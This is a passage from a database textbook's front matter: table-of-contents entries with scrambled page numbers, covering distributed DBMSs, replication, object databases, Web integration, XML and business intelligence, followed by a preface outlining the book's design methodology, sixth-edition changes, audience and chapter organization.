24.5.1 Distribution Transparency
24.5.2 Transaction Transparency
24.5.3 Performance Transparency
24.5.4 DBMS Transparency
24.5.5 Summary of Transparencies in a DDBMS
816
816
819
822
824
824
24.6 Date’s Twelve Rules for a DDBMS
825
Chapter Summary
Review Questions
Exercises
827
828
828
Chapter 25 Distributed DBMSs—Advanced Concepts
831
A01_CONN3067_06_SE_FM.indd 24
25.1 Distributed Transaction Management
832
25.2 Distributed Concurrency Control
25.2.1 Objectives
25.2.2 Distributed Serializability
25.2.3 Locking Protocols
833
833
834
834
25.3 Distributed Deadlock Management
837
25.4 Distributed Database Recovery
25.4.1 Failures in a Distributed Environment
25.4.2 How Failures Affect Recovery
25.4.3 Two-Phase Commit (2PC)
25.4.4 Three-Phase Commit (3PC)
25.4.5 Network Partitioning
840
841
842
842
849
852
25.5 The X/Open Distributed Transaction Processing Model
854
25.6 Distributed Query Optimization
856
17/06/14 5:38 PM
Contents
25.6.1 Data Localization
25.6.2 Distributed Joins
25.6.3 Global Optimization
25.7 Distribution in Oracle
25.7.1 Oracle’s DDBMS Functionality
866
866
872
872
873
Chapter 26 Replication and Mobile Databases
875
26.1 Introduction to Data Replication
26.1.1 Applications of Replication
26.1.2 Replication Model
26.1.3 Functional Model of Replication Protocols
26.1.4 Consistency
876
877
878
879
880
26.2 Replication Architecture
26.2.1 Kernel-Based Replication
26.2.2 Middleware-Based Replication
26.2.3 Processing of Updates
26.2.4 Propagation of Updates
26.2.5 Update Location (Data Ownership)
26.2.6 Termination Protocols
880
880
881
882
884
884
888
26.3 Replication Schemes
26.3.1 Eager Primary Copy
26.3.2 Lazy Primary Copy
26.3.3 Eager Update Anywhere
26.3.4 Lazy Update Anywhere
26.3.5 Update Anywhere with Uniform
Total Order Broadcast
26.3.6 SI and Uniform Total Order Broadcast Replication
888
889
894
898
899
26.4 Introduction to Mobile Databases
26.4.1 Mobile DBMSs
26.4.2 Issues with Mobile DBMSs
913
915
916
26.5 Oracle Replication
26.5.1 Oracle’s Replication Functionality
929
929
Part 7 Object DBMSs
Chapter 27 Object-Oriented DBMSs—Concepts and Design
27.1 Next-Generation Database Systems
A01_CONN3067_06_SE_FM.indd 25
25
858
861
862
Chapter Summary
Review Questions
Exercises
Chapter Summary
Review Questions
Exercises
|
903
907
936
937
937
939
941
943
17/06/14 5:38 PM
26
|
Contents
27.2 Introduction to OODBMSs
27.2.1 Definition of Object-Oriented DBMSs
27.2.2 Functional Data Models
27.2.3 Persistent Programming Languages
27.2.4 Alternative Strategies for Developing an OODBMS
945
945
946
951
953
27.3 Persistence in OODBMSs
27.3.1 Pointer Swizzling Techniques
27.3.2 Accessing an Object
27.3.3 Persistence Schemes
27.3.4 Orthogonal Persistence
954
956
959
961
962
27.4 Issues in OODBMSs
964
27.4.1 Transactions964
27.4.2 Versions
965
27.4.3 Schema Evolution
966
27.4.4 Architecture
969
27.4.5 Benchmarking
971
27.5 Advantages and Disadvantages of OODBMSs
27.5.1 Advantages
27.5.2 Disadvantages
974
974
976
27.6 Comparison of ORDBMS and OODBMS
978
27.7 Object-Oriented Database Design
27.7.1 Comparison of Object-Oriented Data Modeling
and Conceptual Data Modeling
27.7.2 Relationships and Referential Integrity
27.7.3 Behavioral Design
979
27.8 Object-Oriented Analysis and Design with UML
27.8.1 UML Diagrams
27.8.2 Usage of UML in the Methodology
for Database Design
984
985
979
980
982
990
Chapter Summary
Review Questions
Exercises
992
993
993
Chapter 28 Object-Oriented DBMSs—Standards and Systems
995
A01_CONN3067_06_SE_FM.indd 26
28.1 Object Management Group
28.1.1 Background
28.1.2 The Common Object Request Broker Architecture
28.1.3 Other OMG Specifications
28.1.4 Model-Driven Architecture
996
996
999
1004
1007
28.2 Object Data Standard ODMG 3.0, 1999
28.2.1 Object Data Management Group
28.2.2 The Object Model
1007
1009
1010
17/06/14 5:38 PM
Contents
28.2.3 The Object Definition Language
28.2.4 The Object Query Language
28.2.5 Other Parts of the ODMG Standard
28.2.6 Mapping the Conceptual Design to a Logical
(Object-Oriented) Design
28.3 ObjectStore
28.3.1 Architecture
28.3.2 Building an ObjectStore Application
28.3.3 Data Definition in ObjectStore
28.3.4 Data Manipulation in ObjectStore
Chapter Summary
Review Questions
Exercises
Part 8 The Web and DBMSs
Chapter 29 Web Technology and DBMSs
27
1018
1021
1027
1030
1031
1031
1034
1035
1039
1042
1043
1043
1045
1047
29.1 Introduction to the Internet and the Web
29.1.1 Intranets and Extranets
29.1.2 e-Commerce and e-Business
1048
1050
1051
29.2 The Web
29.2.1 HyperText Transfer Protocol
29.2.2 HyperText Markup Language
29.2.3 Uniform Resource Locators
29.2.4 Static and Dynamic Web Pages
29.2.5 Web Services
29.2.6 Requirements for Web–DBMS Integration
29.2.7 Advantages and Disadvantages of the
Web–DBMS Approach
29.2.8 Approaches to Integrating the Web and DBMSs
1052
1053
1055
1057
1058
1058
1059
29.3 Scripting Languages
29.3.1 JavaScript and JScript
29.3.2 VBScript
29.3.3 Perl and PHP
1065
1065
1066
1067
29.4 Common Gateway Interface (CGI)
29.4.1 Passing Information to a CGI Script
29.4.2 Advantages and Disadvantages of CGI
1067
1069
1071
29.5 HTTP Cookies
1072
29.6 Extending the Web Server
29.6.1 Comparison of CGI and API
1073
1074
29.7 Java
29.7.1 JDBC
29.7.2 SQLJ
1074
1078
1084
A01_CONN3067_06_SE_FM.indd 27
|
1060
1064
17/06/14 5:38 PM
28
|
Contents
29.7.3 Comparison of JDBC and SQLJ
29.7.4 Container-Managed Persistence (CMP)
29.7.5 Java Data Objects (JDO)
29.7.6 JPA (Java Persistence API)
29.7.7 Java Servlets
29.7.8 JavaServer Pages
29.7.9 Java Web Services
1084
1085
1089
1096
1104
1104
1105
29.8 Microsoft’s Web Platform
29.8.1 Universal Data Access
29.8.2 Active Server Pages and ActiveX Data Objects
29.8.3 Remote Data Services
29.8.4 Comparison of ASP and JSP
29.8.5 Microsoft .NET
29.8.6 Microsoft Web Services
1107
1108
1109
1110
1113
1113
1118
29.9 Oracle Internet Platform
29.9.1 Oracle WebLogic Server
29.9.2 Oracle Metadata Repository
29.9.3 Oracle Identity Management
29.9.4 Oracle Portal
29.9.5 Oracle WebCenter
29.9.6 Oracle Business Intelligence (BI) Discoverer
29.9.7 Oracle SOA (Service-Oriented Architecture) Suite
1119
1120
1121
1121
1122
1122
1122
1123
Chapter Summary
Review Questions
Exercises
1126
1127
1127
Chapter 30 Semistructured Data and XML
1129
A01_CONN3067_06_SE_FM.indd 28
30.1 Semistructured Data
30.1.1 Object Exchange Model (OEM)
30.1.2 Lore and Lorel
1130
1132
1133
30.2 Introduction to XML
30.2.1 Overview of XML
30.2.2 Document Type Definitions (DTDs)
1137
1140
1142
30.3 XML-Related Technologies
30.3.1 DOM and SAX Interfaces
30.3.2 Namespaces
30.3.3 XSL and XSLT
30.3.4 XPath (XML Path Language)
30.3.5 XPointer (XML Pointer Language)
30.3.6 XLink (XML Linking Language)
30.3.7 XHTML
30.3.8 Simple Object Access Protocol (SOAP)
30.3.9 Web Services Description Language (WSDL)
1145
1146
1147
1147
1148
1149
1150
1150
1151
1152
17/06/14 5:38 PM
Contents
30.3.10 Universal Discovery, Description, and
Integration (UDDI)
30.3.11 JSON (JavaScript Object Notation)
|
29
1152
1154
30.4 XML Schema
30.4.1 Resource Description Framework (RDF)
1156
1162
30.5 XML Query Languages
30.5.1 Extending Lore and Lorel to Handle XML
30.5.2 XML Query Working Group
30.5.3 XQuery—A Query Language for XML
30.5.4 XML Information Set
30.5.5 XQuery 1.0 and XPath 2.0 Data Model (XDM)
30.5.6 XQuery Update Facility 1.0
30.5.7 Formal Semantics
1166
1167
1168
1169
1179
1180
1186
1188
30.6 XML and Databases
30.6.1 Storing XML in Databases
30.6.2 XML and SQL
30.6.3 Native XML Databases
1196
1196
1199
1213
30.7 XML in Oracle
1214
Chapter Summary1217
Review Questions1219
Exercises1220
Part 9 Business Intelligence
1221
Chapter 31 Data Warehousing Concepts
1223
31.1 Introduction to Data Warehousing
31.1.1 The Evolution of Data Warehousing
31.1.2 Data Warehousing Concepts
31.1.3 Benefits of Data Warehousing
31.1.4 Comparison of OLTP Systems
and Data Warehousing
31.1.5 Problems of Data Warehousing
31.1.6 Real-Time Data Warehouse
1224
1224
1225
1226
31.2 Data Warehouse Architecture
31.2.1 Operational Data
31.2.2 Operational Data Store
31.2.3 ETL Manager
31.2.4 Warehouse Manager
31.2.5 Query Manager
31.2.6 Detailed Data
31.2.7 Lightly and Highly Summarized Data
31.2.8 Archive/Backup Data
31.2.9 Metadata
31.2.10 End-User Access Tools
1231
1231
1231
1232
1232
1233
1233
1233
1233
1234
1234
A01_CONN3067_06_SE_FM.indd 29
1226
1228
1230
17/06/14 5:38 PM
30
|
Contents
31.3 Data Warehousing Tools and Technologies
31.3.1 Extraction, Transformation, and Loading (ETL)
31.3.2 Data Warehouse DBMS
31.3.3 Data Warehouse Metadata
31.3.4 Administration and Management Tools
1235
1236
1237
1240
1242
31.4 Data Mart
31.4.1 Reasons for Creating a Data Mart
1242
1243
31.5 Data Warehousing and Temporal Databases
31.5.1 Temporal Extensions to the SQL Standard
1243
1246
31.6 Data Warehousing Using Oracle
31.6.1 Warehouse Features in Oracle 11g
31.6.2 Oracle Support for Temporal Data
1248
1251
1252
Chapter Summary
Review Questions
Exercises
1253
1254
1255
Chapter 32 Data Warehousing Design
1257
32.1 Designing a Data Warehouse Database
1258
32.2 Data Warehouse Development Methodologies
1258
32.3 Kimball’s Business Dimensional Lifecycle
1260
32.4 Dimensionality Modeling
32.4.1 Comparison of DM and ER models
1261
1264
32.5 The Dimensional Modeling Stage of Kimball’s
Business Dimensional Lifecycle
32.5.1 Create a High-Level Dimensional Model
(Phase I)
32.5.2 Identify All Dimension Attributes for the
Dimensional Model (Phase II)
1265
1265
1270
32.6 Data Warehouse Development Issues
1273
32.7 Data Warehousing Design Using Oracle
32.7.1 Oracle Warehouse Builder Components
32.7.2 Using Oracle Warehouse Builder
32.7.3 Warehouse Builder Features in Oracle 11g
1274
1274
1275
1279
Chapter Summary1280
Review Questions
1281
Exercises
1282
Chapter 33 OLAP
33.1 Online Analytical Processing
33.1.1 OLAP Benchmarks
A01_CONN3067_06_SE_FM.indd 30
1285
1286
1287
17/06/14 5:38 PM
Contents
33.2 OLAP Applications
|
31
1287
33.3 Multidimensional Data Model
1289
33.3.1 Alternative Multidimensional Data
Representations1289
33.3.2 Dimensional Hierarchy1291
33.3.3 Multidimensional Operations1293
33.3.4 Multidimensional Schemas
1293
33.4 OLAP Tools
33.4.1 Codd’s Rules for OLAP Tools
33.4.2 OLAP Server—Implementation Issues
33.4.3 Categories of OLAP Servers
1293
1294
1295
1296
33.5 OLAP Extensions to the SQL Standard
33.5.1 Extended Grouping Capabilities
33.5.2 Elementary OLAP Operators
1300
1300
1305
33.6 Oracle OLAP
33.6.1 Oracle OLAP Environment
33.6.2 Platform for Business Intelligence
Applications
33.6.3 Oracle Database
33.6.4 Oracle OLAP
33.6.5 Performance
33.6.6 System Management
33.6.7 System Requirements
33.6.8 OLAP Features in Oracle 11g
1307
1307
1308
1308
1310
1311
1312
1312
1312
Chapter Summary
Review Questions
Exercises
1313
1313
1313
Chapter 34 Data Mining
1315
34.1 Data Mining
1316
34.2 Data Mining Techniques
34.2.1 Predictive Modeling
34.2.2 Database Segmentation
34.2.3 Link Analysis
34.2.4 Deviation Detection
1316
1318
1319
1320
1321
34.3 The Data Mining Process
34.3.1 The CRISP-DM Model
1322
1322
34.4 Data Mining Tools
1323
34.5 Data Mining and Data Warehousing
1324
34.6 Oracle Data Mining (ODM)
34.6.1 Data Mining Capabilities
1325
1325
A01_CONN3067_06_SE_FM.indd 31
17/06/14 5:38 PM
32
|
Contents
34.6.2 Enabling Data Mining Applications
34.6.3 Predictions and Insights
34.6.4 Oracle Data Mining Environment
34.6.5 Data Mining Features in Oracle 11g
Chapter Summary
Review Questions
Exercises
Appendices
A Users’ Requirements Specification
for DreamHome Case Study
1327
1328
1328
1329
A-1
A.1 Branch User Views of DreamHome
A.1.1 Data Requirements
A.1.2 Transaction Requirements (Sample)
A-1
A-1
A-3
A.2 Staff User Views of DreamHome
A.2.1 Data Requirements
A.2.2 Transaction Requirements (Sample)
A-4
A-4
A-5
B Other Case Studies
B-1
B.1 The University Accommodation Office Case Study
B.1.1 Data Requirements
B.1.2 Query Transactions (Sample)
B-1
B-1
B-3
B.2 The EasyDrive School of Motoring Case Study
B.2.1 Data Requirements
B.2.2 Query Transactions (Sample)
B-4
B-4
B-5
B.3 The Wellmeadows Hospital Case Study
B.3.1 Data Requirements
B.3.2 Transaction Requirements (Sample)
B-5
B-5
B-12
C Alternative ER Modeling Notations
C-1
C.1 ER Modeling Using the Chen Notation
C.2 ER Modeling Using the Crow’s Feet Notation
C-1
C-1
D Summary of the Database Design Methodology
for Relational Databases
D-1
Step 1: Build Conceptual Data Model
Step 2: Build Logical Data Model
Step 3: Translate Logical Data Model for Target DBMS
Step 4: Design File Organizations and Indexes
A01_CONN3067_06_SE_FM.indd 32
1325
1326
1326
1327
D-1
D-2
D-5
D-5
17/06/14 5:38 PM
Contents
Step 5: Design User Views
Step 6: Design Security Mechanisms
Step 7: Consider the Introduction of Controlled
Redundancy
Step 8: Monitor and Tune the Operational System
D-5
D-5
E Introduction to Pyrrho: A Lightweight RDBMS
E-1
|
33
D-6
D-6
E.1 Pyrrho Features
E-2
E.2 Download and Install Pyrrho
E-2
E.3 Getting Started
E-3
E.4 The Connection String
E-3
E.5 Pyrrho’s Security Model
E-4
E.6 Pyrrho SQL Syntax
E-4
F File Organizations and Indexes (Online)
F-1
G When Is a DBMS Relational? (Online)
G-1
H Commercial DBMSs: Access and Oracle
(Online)
H-1
I Programmatic SQL (Online)
I-1
J Estimating Disk Space Requirements
(Online)
J-1
K Introduction to Object-Oriented Concepts
(Online)
K-1
L Example Web Scripts (Online)
L-1
M Query-By-Example (QBE) (Online)
M-1
N Third Generation Manifestos (Online)
N-1
O Postgres—An Early ORDBMS (Online)
O-1
ReferencesR-1
Further Reading
FR-1
IndexIN-1
A01_CONN3067_06_SE_FM.indd 33
17/06/14 5:38 PM
A01_CONN3067_06_SE_FM.indd 34
17/06/14 5:38 PM
Preface
Background
The history of database research over the past 30 years is one of exceptional
productivity that has led to the database system becoming arguably the most
important development in the field of software engineering. The database is now
the underlying framework of the information system and has fundamentally
changed the way many organizations operate. In particular, the developments
in this technology over the last few years have produced systems that are more
powerful and more intuitive to use. This development has resulted in increasing availability of database systems for a wider variety of users. Unfortunately,
the apparent simplicity of these systems has led to users creating databases and
applications without the necessary knowledge to produce an effective and efficient system. And so the “software crisis” or, as it is sometimes referred to, the
“software depression” continues.
The original stimulus for this book came from the authors’ work in industry,
providing consultancy on database design for new software systems or, as often as
not, resolving inadequacies with existing systems. In addition, the authors’ move to
academia brought similar problems from different users—students. The objectives
of this book, therefore, are to provide a textbook that introduces the theory behind
databases as clearly as possible and, in particular, to provide a methodology for
database design that can be used by both technical and nontechnical readers.
The methodology presented in this book for relational Database Management
Systems (DBMSs)—the predominant system for business applications at present—
has been tried and tested over the years in both industrial and academic
environments. It consists of three main phases: conceptual, logical, and physical
database design. The first phase starts with the production of a conceptual data
model that is independent of all physical considerations. This model is then refined
in the second phase into a logical data model by removing constructs that cannot
be represented in relational systems. In the third phase, the logical data model is
translated into a physical design for the target DBMS. The physical design phase
considers the storage structures and access methods required for efficient and
secure access to the database on secondary storage.
35
A01_CONN3067_06_SE_FM.indd 35
17/06/14 5:38 PM
36
|
Preface
The methodology in each phase is presented as a series of steps. For the
inexperienced designer, it is expected that the steps will be followed in the order
described, and guidelines are provided throughout to help with this process. For
the experienced designer, the methodology can be less prescriptive, acting more as
a framework or checklist. To help the reader use the methodology and understand
the important issues, the methodology has been described using a realistic worked
example, based on an integrated case study, DreamHome. In addition, three
additional case studies are provided in Appendix B to allow readers to try out the
methodology for themselves.
UML (Unified Modeling Language)
Increasingly, companies are standardizing the way in which they model data
by selecting a particular approach to data modeling and using it throughout
their database development projects. A popular high-level data model used in
conceptual/logical database design, and the one we use in this book, is based
on the concepts of the Entity–Relationship (ER) model. Currently there is no
standard notation for an ER model. Most books that cover database design for
relational DBMSs tend to use one of two conventional notations:
• Chen’s notation, consisting of rectangles representing entities and diamonds
representing relationships, with lines linking the rectangles and diamonds; or
• Crow’s Feet notation, again consisting of rectangles representing entities and
lines between entities representing relationships, with a crow’s foot at one end of
a line representing a one-to-many relationship.
Both notations are well supported by current Computer-Aided Software
Engineering (CASE) tools. However, they can be quite cumbersome to use and a
bit difficult to explain. In previous editions, we used Chen’s notation. However,
following an extensive questionnaire carried out by Pearson Education, there
was a general consensus that the notation should be changed to the latest objectoriented modeling language, called UML (Unified Modeling Language). UML
is a notation that combines elements from the three major strands of objectoriented design: Rumbaugh’s OMT modeling, Booch’s Object-Oriented Analysis
and Design, and Jacobson’s Objectory.
There are three primary reasons for adopting a different notation: (1) UML
is becoming an industry standard; for example, the Object Management Group
(OMG) has adopted UML as the standard notation for object methods; (2) UML
is arguably clearer and easier to use; and (3) UML is now being adopted within
academia for teaching object-oriented analysis and design, and using UML in
database modules provides more synergy. Therefore, in this edition we have adopted the class diagram notation from UML. We believe that you will find this
notation easier to understand and use.
A01_CONN3067_06_SE_FM.indd 36
17/06/14 5:38 PM
Preface
|
37
What’s New in the Sixth Edition
Extended chapter on database architectures and the Web, covering cloud c omputing.
Updated chapter on professional, legal, and ethical issues in IT and databases.
New section on data warehousing and temporal databases.
New review questions and exercises at the end of chapters.
Updated treatment to cover the latest version of the SQL standard, which was
released in late 2011 (SQL:2011).
• Revised chapter on replication and mobile databases.
• Updated chapters on Web-DBMS integration and XML.
• Coverage updated to Oracle 11g.
•
•
•
•
•
Intended Audience
This book is intended as a textbook for a one- or two-semester course in database
management or database design in an introductory undergraduate, graduate, or
advanced undergraduate course. Such courses are usually required in an information systems, business IT, or computer science curriculum.
The book is also intended as a reference book for IT professionals, such as systems analysts or designers, application programmers, systems programmers, database practitioners, and for independent self-teachers. Owing to the widespread
use of database systems nowadays, these professionals could come from any type
of company that requires a database.
It would be helpful for students to have a good background in the file
organization and data structures concepts covered in Appendix F before
covering the material in Chapter 18 on physical database design and Chapter 23
on query processing. This background ideally will have been obtained from
a prior course. If this is not possible, then the material in Appendix F can be
presented near the beginning of the database course, immediately following
Chapter 1.
An understanding of a high-level programming language, such as C, would be
advantageous for Appendix I on embedded and dynamic SQL and Section 28.3
on ObjectStore.
Distinguishing Features
(1) An easy-to-use, step-by-step methodology for conceptual and logical database
design, based on the widely accepted Entity–Relationship model, with normalization used as a validation technique. There is an integrated case study
showing how to use the methodology.
(2) An easy-to-use, step-by-step methodology for physical database design, covering
the mapping of the logical design to a physical implementation, the selection
A01_CONN3067_06_SE_FM.indd 37
17/06/14 5:38 PM
38
|
Preface
(3)
(4)
(5)
(6)
(7)
(8)
(9)
(10)
(11)
(12)
(13)
of file organizations and indexes appropriate for the applications, and when to
introduce controlled redundancy. Again, there is an integrated case study showing how to use the methodology.
Separate chapters showing how database design fits into the overall database
systems development lifecycle, how fact-finding techniques can be used to
identify the system requirements, and how UML fits into the methodology.
A clear and easy-to-understand presentation, with definitions clearly
highlighted, chapter objectives clearly stated, and chapters summarized.
Numerous examples and diagrams are provided throughout each chapter to
illustrate the concepts. There is a realistic case study integrated throughout
the book and additional case studies that can be used as student projects.
Extensive treatment of the latest formal and de facto standards: Structured
Query Language (SQL), Query-By-Example (QBE), and the Object Data
Management Group (ODMG) standard for object-oriented databases.
Three tutorial-style chapters on the SQL standard, covering both interactive
and embedded SQL.
A chapter on legal, professional and ethical issues related to IT and databases.
Comprehensive coverage of the concepts and issues relating to distributed
DBMSs and replication servers.
Comprehensive introduction to the concepts and issues relating to object-based
DBMSs including a review of the ODMG standard and a tutorial on the object
management facilities within the latest release of the SQL standard, SQL:2011.
Extensive treatment of the Web as a platform for database applications with
many code samples of accessing databases on the Web. In particular, we cover
persistence through Container-Managed Persistence (CMP), Java Data Objects (JDO), Java Persistence API (JPA), JDBC, SQLJ, ActiveX Data Objects
(ADO), ADO.NET, and Oracle PL/SQL Pages (PSP).
An introduction to semistructured data and its relationship to XML and extensive coverage of XML and its related technologies. In particular, we cover
XML Schema, XQuery, and the XQuery Data Model and Formal Semantics.
We also cover the integration of XML into databases and examine the extensions added to SQL:2008 and SQL:2011 to enable the publication of XML.
Comprehensive introduction to data warehousing, Online Analytical Processing (OLAP), and data mining.
Comprehensive introduction to dimensionality modeling for designing a data
warehouse database. An integrated case study is used to demonstrate a methodology for data warehouse database design.
(14) Coverage of DBMS system implementation concepts, including concurrency
and recovery control, security, and query processing and query optimization.
Pedagogy
Before starting to write any material for this book, one of the objectives was to
produce a textbook that would be easy for the readers to follow and understand,
A01_CONN3067_06_SE_FM.indd 38
17/06/14 5:38 PM
Preface
|
39
whatever their background and experience. From the authors’ experience of using
textbooks, which was quite considerable before undertaking a project of this size,
and also from listening to colleagues, clients, and students, we knew there were a
number of design features that readers liked and disliked. With these comments in
mind, the following style and structure features were adopted:
• A set of objectives is clearly identified at the start of each chapter.
• Each important concept that is introduced is clearly defined and highlighted by setting the definition apart from the text.
• Diagrams are liberally used throughout to support and clarify concepts.
• A very practical orientation: each chapter contains many worked examples to
illustrate the concepts covered.
• A summary at the end of each chapter covers the main concepts introduced.
• A set of review questions falls at the end of each chapter, the answers to which can
be found in the text.
• A set of exercises at the end of each chapter, can be used by teachers or by individuals to demonstrate and test the individual’s understanding of the chapter, the
answers to which can be found in the accompanying Instructor’s Solutions Manual.
Support Materials
A comprehensive set of supplements are available for this textbook:
–Lecture slides in PowerPoint® format
–Instructor’s Solutions Manual, including sample solutions to all review questions
and exercises
–A companion Web site with additional resources, located at:
www.pearsonglobaleditions/connolly
Supplements are available to qualified instructors only at
www.pearsonglobaleditions/connolly. Please contact your local sales representative.
Organization of this Book
Part 1: Background
Part 1 of the book serves to introduce the field of database systems and database
design.
Chapter 1 introduces the field of database management, examining the problems
with the precursor to the database system, the file-based system, and the advantages
offered by the database approach.
Chapter 2 examines the database environment, discussing the advantages offered by
the three-level ANSI-SPARC architecture, introducing the most popular data models
and outlining the functions that should be provided by a multi-user DBMS.
A01_CONN3067_06_SE_FM.indd 39
17/06/14 5:38 PM
40
|
Preface
Chapter 3 examines multi-user DBMS architectures and discusses the different types
of middleware that exist in the database field. It also examines Web services that can be
used to provide new types of business services to users and service-oriented architecture (SOA). The chapter briefly introduces the architecture for a distributed DBMS and
data warehousing presented more fully in later chapters. The chapter also looks at the
underlying software architecture for DBMSs and the logical and physical structures in
the Oracle DBMS, which could be omitted for a first course in database management.
Part 2: The Relational Model and Languages
Part 2 of the book serves to introduce the relational model and relational languages, namely the relational algebra and relational calculus, QBE (Query-ByExample), and SQL (Structured Query Language). This part also examines two
highly popular commercial systems: Microsoft Office Access and Oracle.
Chapter 4 introduces the concepts behind the relational model, the most popular data
model at present, and the one most often chosen for standard business applications.
After introducing the terminology and showing the relationship with mathematical
relations, the relational integrity rules, entity integrity, and referential integrity are
discussed. The chapter concludes with a section on views, which is expanded upon
in Chapter 7.
Chapter 5 introduces the relational algebra and relational calculus with examples to
illustrate all the operations. This could be omitted for a first course in database management. However, relational algebra is required to understand Query Processing in
Chapter 23 and fragmentation in Chapter 24 on distributed DBMSs. In addition, the
comparative aspects of the procedural algebra and the non-procedural calculus act as
a useful precursor for the study of SQL in Chapters 6 and 7, although not essential.
Chapter 6 introduces the data manipulation statements of the SQL standard: SELECT,
INSERT, UPDATE, and DELETE. The chapter is presented as a tutorial, giving a
series of worked examples that demonstrate the main concepts of these statements.
Chapter 7 covers the main data definition facilities of the SQL standard. Again, the
chapter is presented as a worked tutorial. The chapter introduces the SQL data types
and the data definition statements, the Integrity Enhancement Feature (IEF), and
the more advanced features of the data definition statements, including the access
control statements GRANT and REVOKE. It also examines views and how they can
be created in SQL.
Chapter 8 covers some of the advanced features of SQL, including the SQL programming language (SQL/PSM), triggers, and stored procedures.
Chapter 9 examines the object-relational DBMS and provides a detailed overview of
the object management features that have been added to the new release of the SQL
A01_CONN3067_06_SE_FM.indd 40
17/06/14 5:38 PM
Preface
|
41
standard, SQL:2011. The chapter also discusses how query processing and query
optimization need to be extended to handle data type extensibility efficiently. The
chapter concludes by examining some of the object-relational features within Oracle.
Part 3: Database Analysis and Design
Part 3 of the book discusses the main techniques for database analysis and design
and how they can be applied in a practical way.
Chapter 10 presents an overview of the main stages of the database system development
lifecycle. In particular, it emphasizes the importance of database design and shows how
the process can be decomposed into three phases: conceptual, logical, and physical
database design. It also describes how the design of the application (the functional
approach) affects database design (the data approach). A crucial stage in the database system
development lifecycle is the selection of an appropriate DBMS. This chapter discusses
the process of DBMS selection and provides some guidelines and recommendations.
Chapter 11 discusses when a database developer might use fact-finding techniques
and what types of facts should be captured. The chapter describes the most commonly
used fact-finding techniques and identifies the advantages and disadvantages of each.
The chapter also demonstrates how some of these techniques may be used during the
earlier stages of the database system lifecycle using the DreamHome case study.
Chapters 12 and 13 cover the concepts of the Entity–Relationship (ER) model and
the Enhanced Entity–Relationship (EER) model, which allows more advanced data
modeling using subclasses and superclasses and categorization. The EER model is
a popular high-level conceptual data model and is a fundamental technique of the
database design methodology presented herein. The reader is also introduced to
UML to represent ER diagrams.
Chapters 14 and 15 examine the concepts behind normalization, which is another
important technique used in the logical database design methodology. Using a series
of worked examples drawn from the integrated case study, they demonstrate how
to transition a design from one normal form to another and show the advantages of
having a logical database design that conforms to particular normal forms up to and
including fifth normal form.
Part 4: Methodology
This part of the book covers a methodology for database design. The methodology is divided into three parts covering conceptual, logical, and p
hysical
database design. Each part of the methodology is illustrated using the
DreamHome case study.
Chapter 16 presents a step-by-step methodology for conceptual database design.
It shows how to decompose the design into more manageable areas based on
A01_CONN3067_06_SE_FM.indd 41
17/06/14 5:38 PM
42
|
Preface
individual user views, and then provides guidelines for identifying entities, attributes,
relationships, and keys.
Chapter 17 presents a step-by-step methodology for logical database design for the
relational model. It shows how to map a conceptual data model to a logical data model
and how to validate it to ensure that it supports the required transactions and follows
the rules of normalization. For database systems with multiple user views, this chapter
shows how to merge the resulting local data models together into a global data model
that represents all the user views of the part of the enterprise being modeled.
Chapters 18 and 19 present a step-by-step methodology for physical database design
for relational systems. It shows how to translate the logical data model developed
during logical database design into a physical design for a relational system. The
methodology addresses the performance of the resulting implementation by
providing guidelines for choosing file organizations and storage structures and when
to introduce controlled redundancy.
Part 5: Selected Database Issues
Part 5 of the book examines four specific topics that the authors consider necessary for a modern course in database management.
Chapter 20 considers database security and administration. Security considers both the
DBMS and its environment. It illustrates security provision with Microsoft Office Access
and Oracle. The chapter also examines the security problems that can arise in a Web
environment and presents some approaches to overcoming them. The chapter concludes
with a discussion of the tasks of data administration and database administration.
Chapter 21 considers professional, legal, and ethical issues related to IT and data
management and data governance. It distinguishes between legal and ethical issues
and situations that data/database administrators face, discusses how new regulations are
placing additional requirements and responsibilities on data/database administrators,
and how legislation, such as the Sarbanes-Oxley Act and the Basel II accords, affect
data/database administration functions.
Chapter 22 concentrates on three functions that a Database Management System should
provide, namely transaction management, concurrency control, and recovery. These
functions are intended to ensure that the database is reliable and remains in a consistent
state when multiple users are accessing the database and in the presence of failures of
both hardware and software components. The chapter also discusses advanced transaction models that are more appropriate for transactions that may be of a long duration.
The chapter concludes by examining transaction management within Oracle.
Chapter 23 examines query processing and query optimization. The chapter considers the two main techniques for query optimization: the use of heuristic rules that
A01_CONN3067_06_SE_FM.indd 42
17/06/14 5:38 PM
Preface
|
43
order the operations in a query and the other technique that compares different strategies based on their relative costs and selects the one that minimizes resource usage.
The chapter concludes by examining query processing within Oracle.
Part 6: Distributed DBMSs and Replication
Part 6 of the book examines distributed DBMSs and object-based DBMSs.
Distributed database management system (DDMS) technology is one of the current major developments in the database systems area. The previous chapters
of this book concentrate on centralized database systems, that is, systems with a
single logical database located at one site under the control of a single DBMS.
Chapter 24 discusses the concepts and problems of distributed DBMSs, with
which users can access the database at their own site, and also access data stored
at remote sites.
Chapter 25 examines various advanced concepts associated with distributed DBMSs.
In particular, it concentrates on the protocols associated with distributed transaction
management, concurrency control, deadlock management, and database recovery.
The chapter also examines the X/Open Distributed Transaction Processing (DTP)
protocol. The chapter concludes by examining data distribution within Oracle.
Chapter 26 discusses replication servers as an alternative to distributed DBMSs and
examines the issues associated with mobile databases. The chapter also examines the
data replication facilities in Oracle.
Part 7: Object DBMSs
The preceding chapters of this book concentrate on the relational model and
relational systems. The justification for this is that such systems are currently
the predominant DBMS for traditional business database applications. However,
relational systems are not without their failings, and the object-based DBMS is a
major development in the database systems area that attempts to overcome these
failings. Chapters 27–28 examine this development in some detail.
Chapter 27 introduces the object-based DBMSs and first examines the types of
advanced database applications that are emerging and discusses the weaknesses of
the relational data model that makes it unsuitable for these types of applications. It
then examines the object-oriented DBMS (OODBMS) and starts by providing an
introduction to object-oriented data models and persistent programming languages.
The chapter discusses the difference between the two-level storage model used by
conventional DBMSs and the single-level model used by OODBMSs and how this
affects data access. It also discusses the various approaches to providing persistence
in programming languages and the different techniques for pointer swizzling and
examines version management, schema evolution, and OODBMS architectures. The
A01_CONN3067_06_SE_FM.indd 43
17/06/14 5:38 PM
44
|
Preface
chapter concludes by briefly showing how the methodology presented in Part 4 of this
book may be extended for object-oriented databases.
Chapter 28 addresses the object model proposed by the Object Data Management
Group (ODMG), which has become a de facto standard for OODBMSs. The chapter
also examines ObjectStore, a commercial OODBMS.
Part 8: The Web and DBMSs
Part 8 of the book deals with the integration of the DBMS into the Web environment, semistructured data and its relationship to XML, XML query languages,
and mapping XML to databases.
Chapter 29 examines the integration of the DBMS into the Web environment. After
